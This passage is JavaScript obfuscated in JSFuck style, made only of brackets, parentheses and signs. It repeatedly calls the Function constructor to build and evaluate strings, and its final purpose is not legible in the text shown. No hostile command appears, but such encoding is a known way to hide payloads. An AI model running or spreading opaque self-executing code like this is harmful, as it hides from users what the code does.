]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+(!![]+[])[+!![]]+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+{}+[])[+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+([][[]]+[])[!+[]+!![]+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!!